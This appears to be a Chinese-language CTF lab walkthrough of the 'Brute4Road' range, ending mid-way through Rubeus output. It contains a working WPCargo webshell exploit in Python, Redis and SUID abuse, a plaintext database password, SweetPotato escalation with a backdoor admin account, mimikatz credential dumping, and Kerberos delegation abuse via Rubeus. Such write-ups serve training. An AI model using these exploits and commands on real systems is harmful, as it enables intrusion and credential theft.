Brute4Road flag01 fscan直接扫ip
访问80端口
开启了6379端口,进行redis漏洞的利用

然后在/home/redis/flag/发现了第一个flag01
但是没有权限读取
1 find / -perm -u=s -type f 2>/dev/null
然后通过suid找到了这个可以读取flag01
1 base64 flag01 | base64 -d
flag02 单网卡,那就上fscan扫
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 ./fscan_386 -h 172.22.2.0/24 -o out.txt ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.2.3 is alive (icmp) Target 172.22.2.7 is alive (icmp) Target 172.22.2.16 is alive (icmp) Target 172.22.2.18 is alive (icmp) Target 172.22.2.34 is alive [*] Icmp alive hosts len is: 5 172.22.2.7:22 open 172.22.2.7:21 open 172.22.2.7:6379 open 172.22.2.16:1433 open 172.22.2.34:445 open 172.22.2.18:445 open 172.22.2.16:445 open 172.22.2.3:445 open 172.22.2.34:139 open 172.22.2.18:139 open 172.22.2.16:139 open 172.22.2.34:135 open 172.22.2.3:139 open 172.22.2.16:135 open 172.22.2.3:135 open 172.22.2.3:88 open 172.22.2.16:80 open 172.22.2.18:80 open 172.22.2.18:22 open 172.22.2.7:80 open [*] alive ports len is: 20 start vulscan [*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS [*] NetInfo: [*]172.22.2.34 [-> ]CLIENT01 [-> ]172.22.2.34 [*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found [*] NetBios: 172.22.2.34 XIAORANG\CLIENT01 [*] NetInfo: [*]172.22.2.3 [-> ]DC [-> ]172.22.2.3 [*] 172.22.2.16 (Windows Server 2016 Datacenter 14393) [*] 172.22.2.3 (Windows Server 2016 Datacenter 14393) [*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02 [*] NetInfo: [*]172.22.2.16 [-> ]MSSQLSERVER [-> ]172.22.2.16 [*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [+] ftp://172.22.2.7:21:anonymous [-> ]pub [*] WebTitle: http://172.22.2.18 code:200 len:57738 title:??涓WordPress绔 宸插ã?19/20 [-] redis 172.22.2.7:6379 redis123 <nil>

这里发现了一个wordpress站点
用frp进行socks5代理
在靶机上进行上传frp然后开启frp
1 2 ./frpc -c ./frpc.ini # 记住chmod +x
然后VPS上
使用wpscan进行站点扫描
进行该exp的利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import sysimport binasciiimport requestspayload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ): return '{:08b}' .format (c).replace('0' , 'x' ) text = '' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :] destination_url = 'http://172.22.2.18/' cmd = 'id' requests.get( f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" ) print (requests.post( f"{destination_url} webshell.php?1=system" , data={"2" : cmd} ).content.decode('ascii' , 'ignore' ))

然后蚁剑进行连接
找到wordpress的config,找到了数据库连接密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 define ( 'DB_NAME' , 'wordpress' );define ( 'DB_USER' , 'wpuser' );define ( 'DB_PASSWORD' , 'WpuserEha8Fgj9' );define ( 'DB_HOST' , '127.0.0.1' );define ( 'DB_CHARSET' , 'utf8mb4' );define ( 'DB_COLLATE' , '' );
进行数据库的连接

找到flag02
flag03 然后发现这里有个有趣的表,应该有用导出该文件
然后想到了fscan扫了一个1433的数据库

这里分享一下自己用的proxifier走socks5代理
先配置自己的服务器代理
填上自己的ip以及port,然后可以点击check检查是否通了

然后配置规则,跟着我这样配就行了
1 192.168.*.*;10.0.0.1-10.255.255.255;172.16.0.1-172.32.255.255
然后你后面的软件都可以走这个socks5了^_^
尝试去用这个密码爆破一下:ElGNkOiC

使用MDUT进行连接,然后命令执行
上传SweetPotato.exe进行提权
1 2 3 4 5 6 7 net user admin admin123 /add net localgroup administrators admin /add mstsc

flag03
flag04 复制猕猴桃到桌面上
1 2 3 mimikatz.exe privilege::debug sekurlsa::logonpasswords

MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控
把rc4后面的值换成你刚刚找的NTLM的值
然后会生产下面的base密文
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 C:\Users\adm1n\Desktop\mimikatz\x64>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:ee4235f139a3065aba540ca2f7e6461e /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.2.0 [*] Action: Ask TGT [*] Using rc4_hmac hash : ee4235f139a3065aba540ca2f7e6461e [*] Building AS-REQ (w/ preauth) for : 'xiaorang.lab\MSSQLSERVER$' [*] Using domain controller: 172.22.2.3:88 [+] TGT request successful! [*] base64 (ticket.kirbi): doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3Rzf0UizPVPZZ8nnSFSAZUxysjturYgXvT8UcWZxnoMjMriTyeL6Eatr8W88RgcP7AYkPCacTrAvdoN70+edU3wKmI+sN1CxE4SrRkJlDZymv5ABp3uUp8TZ6HMZXlHq6VqOUqdC0AWWYSMs0j3XfmHTy0rWMa+XW2xUmGp/Ab6I1I77rSY4ybe1JVC+rv9kGntDPueavovICqcbqrNrDTPhj5xLMtFNXeXNsu49NQa8vMB91vCJGUolUfqgNyCCW5OWhx85RyQk6TTVaQMkgDVmNo8+h/zFxIqe+QXJoG86q3+5EEZ2pzGjZ+Uf6fuqUdNjKpzASCNLT8UeFagJDIU6zC8APtRypz5eC215CouZOPc5xULkXqVRXakZWQ+Aeby4kxbuDDSQEMs9bSgwAohvP6CmXoyJs5H+lAG0thjYzftJYCnKQvxXdyaNST0o/cZ7VRH0nOHYsvXCx7w1vU1y3D10h5P/rU1YTXsZne8WCr5ZdPCwKWgLXubvust4Z+9gUk+TBI03rAMCJfwKxHrNUrkr63UBwRRdSpO8Uc2I8zEv7QFiALuJsj8pSY8xBxTCwPlnCpaT7u3qD4Vpz7NOF0Ymdr6yszs9rl0TcxkOO33FB7yNtZK7wTjEy4FsqxPZ+G/z2wwOnsEKveUQ8zuzj+e2r0mn6VIVTJ5F/1lEL6aXUDK677vWU+wNZkWiSvkYFwdvxyJ9z1Yv+Az7zUvo6rxtCCV6sLQ6OdIklMQftCW1hnsu0sjen6k8xcJTw29scNp+KQsFzZdMXFqEuQ66tBRBIN115woVUsmnPTOlOPUbjFonSizGwGy9OHZoGg9lN3PihmHL3lL7OhTPjXT2Lr2chN43ojDTaWNUBaMdhVd+unswK1z6rtYap8/vQmDVYWcWCj1f8OlUyjeT2Lz2Rk2pvQpJ97ZyooBkP1WlyLVi+iIHhacH9AGGA/Lx9D047K/+J07cc96l/iIWwEyV5avGxqwxBkb4669mtmf9tkCwV8BSWP3QjKc4vE1+hVDIhCJdIsu79EwOSW032hQfhlqRpiE2iOIgQmEVb7LfO8lg9cjOUqPK8U7Vre/hhdl0ekvTXzXZG5gLJID7N5jbTDqas30DkyaGxP9sL6CgtQ+uvfOmCHqbwt4DVikQSf26QAqFUnMY7gsNr7GOtCIqEG6ZBZjUUrSbjymX6rpTFH9AsRTeWlKL8BJkwQV2JQZYMn32SkjAVhA6nwDkUEqThBq4/M5pjjCa+TkC6QKZfeXCLCl33pTcK134oaPsBP0MzH4PAmUZgVeuLDzaxHZf5FB7N5bM5MHN02zIw21bcivUE9kvP5SCdZgivT0X3EdhU9DtGTnlyEmB8uGowzmsMZI+8AtT5K2fhConRPo2tAgPHye3ZLvnE6n1XVxSrxLqRFrCjGymGu+0m05GPxcmgYfgNZvVoiVoyTfA0FTkVdRwpea5PahZEwGp+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCUZIZuhIzTb9gO3TH5qjr/oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTExNjEzMjQyMVqmERgPMjAyMzExMTYyMzI0MjFapxEYDzIwMjMxMTIzMTMyNDIxWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== ServiceName : 